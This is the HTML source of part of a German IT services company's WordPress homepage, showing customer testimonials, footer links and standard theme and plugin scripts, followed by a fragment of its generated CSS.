<figure class="wp-block-image size-full"><img decoding="async" width="1874" height="1873" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201874%201873'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/06/phone-laptop-desk-quad.jpeg" alt="" class="wp-image-355 lazy"/></figure>
</div>
</div></section>



<section id="wp-block-themeisle-blocks-advanced-columns-9d44aec9" class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-vertical-flex-start has-dark-bg"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-e2d066c2" class="wp-block-themeisle-blocks-advanced-column">
<section id="wp-block-themeisle-blocks-advanced-columns-455add3f" class="wp-block-themeisle-blocks-advanced-columns has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-vertical-flex-start"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-bcb07280" class="wp-block-themeisle-blocks-advanced-column">
<h2 id="wp-block-themeisle-blocks-advanced-heading-1973f2d4" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-1973f2d4">Referenzen</h2>
</div>
</div></section>



<section id="wp-block-themeisle-blocks-advanced-columns-a6c7bd2f" class="wp-block-themeisle-blocks-advanced-columns has-3-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-vertical-flex-start"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div id="wp-block-themeisle-blocks-advanced-column-a29f8a68" class="wp-block-themeisle-blocks-advanced-column">
<h3 id="wp-block-themeisle-blocks-advanced-heading-8bab1133" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-8bab1133">Hendrik @ <a href="https://buchmannevents.de" data-type="URL" data-id="https://buchmannevents.de" target="_blank" style="color: white!important" rel="noreferrer noopener">BuchmannEvents</a></h3>


<div class="wp-block-image is-style-circle-mask">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="389" height="388" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20389%20388'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/06/Hendrik-Buchmann-1-768x905-1.jpg" alt="" class="wp-image-260 lazy" style="width:290px;height:290px"/></figure>
</div>


<div id="wp-block-themeisle-blocks-button-group-3aff572a" class="wp-block-themeisle-blocks-button-group wp-block-buttons align-center">
<div id="wp-block-themeisle-blocks-button-9150fb92" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-fb01de8b" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-c0bbd31e" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-d90d4e6d" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-95e492a9" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>
</div>



<p class="has-text-align-center has-nv-site-bg-color has-text-color" style="font-size:18px">&#8220;<em>Der Umzug meiner Homepage wurde erfolgreich und schnell durchgeführt. Kompetent, gute Erreichbarkeit und sehr zuverlässig!</em>&#8220;</p>
</div>



<div id="wp-block-themeisle-blocks-advanced-column-d05c4495" class="wp-block-themeisle-blocks-advanced-column">
<h3 class="wp-block-heading has-text-align-center has-nv-site-bg-color has-text-color" id="wp-block-themeisle-blocks-advanced-heading-99cbc1ba">Nadine @ <a style="color: white!important;" href="https://tierschutz-samtpfoten.de" target="_blank" rel="noreferrer noopener" data-type="URL">Samtpfoten</a></h3>


<div class="wp-block-image is-style-circle-mask">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/10/Person-Katze-2-1-1024x1024.jpg" alt="" class="wp-image-823 lazy" style="width:290px;height:290px" data-srcset="https://it-niebuhr.de/wp-content/uploads/2022/10/Person-Katze-2-1-1024x1024.jpg 1024w, https://it-niebuhr.de/wp-content/uploads/2022/10/Person-Katze-2-1-300x300.jpg 300w, https://it-niebuhr.de/wp-content/uploads/2022/10/Person-Katze-2-1-150x150.jpg 150w, https://it-niebuhr.de/wp-content/uploads/2022/10/Person-Katze-2-1-768x769.jpg 768w, https://it-niebuhr.de/wp-content/uploads/2022/10/Person-Katze-2-1.jpg 1198w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<div id="wp-block-themeisle-blocks-button-group-d0d0bde5" class="wp-block-themeisle-blocks-button-group wp-block-buttons align-center">
<div id="wp-block-themeisle-blocks-button-cdb55fe8" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-f883bfe1" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-905df65f" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-4b83a3d6" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-1e239644" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>
</div>



<p class="has-text-align-center has-nv-site-bg-color has-text-color" style="font-size:18px">&#8220;<em>Einfach Klasse, sehr schnelle Erstellung unserer Website, super Kontakt und tolles Ergebnis. Vielen Dank für die Unterstützung unseres Vereins und die kompetente Beratung.</em>&#8220;</p>
</div>



<div id="wp-block-themeisle-blocks-advanced-column-e76aa483" class="wp-block-themeisle-blocks-advanced-column">
<h3 id="wp-block-themeisle-blocks-advanced-heading-fe0d1725" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-fe0d1725">Steven @ <a data-type="URL" data-id="https://sparmanufaktur.de" style="color: white!important" href="https://sparmanufaktur.de" target="_blank" rel="noreferrer noopener">sparmanufaktur</a></h3>


<div class="wp-block-image is-style-circle-mask ticss-17b5ae6d">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="1536" height="1534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201536%201534'%3E%3C/svg%3E" data-src="https://it-niebuhr.de/wp-content/uploads/2022/10/Sparmanufaktur-Steve-edited.jpg" alt="" class="wp-image-822 lazy" style="width:290px;height:290px" data-srcset="https://it-niebuhr.de/wp-content/uploads/2022/10/Sparmanufaktur-Steve-edited.jpg 1536w, https://it-niebuhr.de/wp-content/uploads/2022/10/Sparmanufaktur-Steve-edited-300x300.jpg 300w, https://it-niebuhr.de/wp-content/uploads/2022/10/Sparmanufaktur-Steve-edited-1024x1024.jpg 1024w, https://it-niebuhr.de/wp-content/uploads/2022/10/Sparmanufaktur-Steve-edited-150x150.jpg 150w, https://it-niebuhr.de/wp-content/uploads/2022/10/Sparmanufaktur-Steve-edited-768x767.jpg 768w" data-sizes="auto, (max-width: 1536px) 100vw, 1536px" /></figure>
</div>


<div id="wp-block-themeisle-blocks-button-group-58e55b25" class="wp-block-themeisle-blocks-button-group wp-block-buttons align-center">
<div id="wp-block-themeisle-blocks-button-401919b2" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-e484b54a" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-490ca15e" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-85275083" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>



<div id="wp-block-themeisle-blocks-button-1ca1f200" class="wp-block-themeisle-blocks-button wp-block-button"><a href="" target="_self" rel="noopener noreferrer" class="wp-block-button__link"><i class="fas fa-fw fa-star"></i></a></div>
</div>



<p class="has-text-align-center has-nv-site-bg-color has-text-color" style="font-size:18px">&#8220;<em>Herr Niebuhr hat mein Anliegen in Rekordzeit umgesetzt und mir wertvolle Tipps für meinen Blog mitgegeben. Alles wirkt sehr kompetent und aufgeräumt.</em>&#8220;</p>
</div>
</div></section>
</div>
</div></section>



<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="de-DE" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="62d7f70b87dbe349f108ce30" data-style-height="40px" data-style-width="100%" data-theme="light">
  <a href="https://de.trustpilot.com/review/it-niebuhr.de" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-main hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-main"
	data-row-id="main" data-show-on="desktop">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center desktop-center"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer-Menü">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><div class="wrap"><a href="https://it-niebuhr.de/impressum/">Impressum</a></div></li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><div class="wrap"><a href="https://it-niebuhr.de/datenschutzerklaerung/">Datenschutzerklärung</a></div></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><div class="wrap"><a href="https://it-niebuhr.de/formulare/">Formulare</a></div></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><div class="wrap"><a href="https://it-niebuhr.de/allgemeine-geschaeftsbedingungen/">AGB</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="block-19" class="widget widget_block widget_text">
<p class="has-text-align-center"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-nv-text-dark-bg-color"><strong>2022 IT-Dienstleistungen - Steve Niebuhr</strong></mark></p>
</div>	</div>
	</div>

</div><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/de/themes/neve/" rel="nofollow">Neve</a> | Präsentiert von <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-main hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-main"
	data-row-id="main" data-show-on="mobile">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center desktop-center"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer-Menü">

		<ul id="footer-menu" class="footer-menu nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><div class="wrap"><a href="https://it-niebuhr.de/impressum/">Impressum</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><div class="wrap"><a href="https://it-niebuhr.de/datenschutzerklaerung/">Datenschutzerklärung</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><div class="wrap"><a href="https://it-niebuhr.de/kontakt/">Kontakt</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><div class="wrap"><a href="https://it-niebuhr.de/formulare/">Formulare</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><div class="wrap"><a href="https://it-niebuhr.de/allgemeine-geschaeftsbedingungen/">AGB</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-center mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="block-19" class="widget widget_block widget_text">
<p class="has-text-align-center"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-nv-text-dark-bg-color"><strong>2022 IT-Dienstleistungen - Steve Niebuhr</strong></mark></p>
</div>	</div>
	</div>

</div><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/de/themes/neve/" rel="nofollow">Neve</a> | Präsentiert von <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pwaforwp_loading_div" style=""></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: rgb(1,146,103)"></div></div><div id="pwaforwp-add-to-home-click" style="background-color:#D5E0EB" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Add IT-Niebuhr to your Homescreen!</h3><div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Add</div></div><script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:80px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://it-niebuhr.de/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":3,"scroll_offset":50,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer data-wp-strategy="defer"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://it-niebuhr.de/wp-admin/admin-ajax.php","nonce":"9da6903ce8","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/it-niebuhr.de\/wp-content\/uploads\/2022\/06\/cropped-Logo-1000x1000-color.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/it-niebuhr.de\/wp-content\/uploads\/2022\/06\/cropped-Logo-1000x1000-color.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after
</script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://it-niebuhr.de/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://it-niebuhr.de/","loader_desktop":"1","loader_mobile":"1","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0"};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.77" id="pwaforwp-js-js"></script>
<script src="https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.77" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.77" id="pwaforwp-download-js-js"></script>
<script src="https://it-niebuhr.de/pwa-register-sw.js?ver=1.7.77" id="pwa-main-script-js"></script>
<script src="https://it-niebuhr.de/wp-content/plugins/otter-blocks/build/animation/anim-typing.js?ver=9d99ab3624bc751af927" id="otter-typing-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://it-niebuhr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://it-niebuhr.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://it-niebuhr.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 8/257 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 1/86 queries in 0.230 seconds using Redis

Served from: it-niebuhr.de @ 2026-01-20 08:12:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://it-niebuhr.de/wp-content/uploads/themeisle-gutenberg/post-v2-129-1747806319.css?ver=3.1.4
body_size: 1965
content:
#wp-block-themeisle-blocks-advanced-columns-e1ca32e1{padding-top:120px;padding-bottom:120px;padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:0;--columns-width:640px;justify-content:center;min-height:auto;--background:url(https://it-niebuhr.de/wp-content/uploads/2022/10/deskcomputer.png) no-repeat scroll 49% 53%/cover;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-e1ca32e1>.wp-block-themeisle-blocks-advanced-columns-overlay{background:#1f2025;opacity:.5;mix-blend-mode:normal;border-radius:0}@media (max-width:600px){#wp-block-themeisle-blocks-advanced-columns-e1ca32e1{margin-top:0;margin-bottom:0}}#wp-block-themeisle-blocks-advanced-column-65b5ef21{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:20px;margin-bottom:20px;margin-left:0;margin-right:0;border-width:0;border-style:solid;border-radius:0}#wp-block-themeisle-blocks-advanced-column-65b5ef21>.wp-block-themeisle-blocks-advanced-column-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-65b5ef21{flex-basis:100%}}@media (max-width:960px){#wp-block-themeisle-blocks-advanced-column-65b5ef21{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;margin-top:20px;margin-bottom:20px;margin-left:0;margin-right:0}}@media 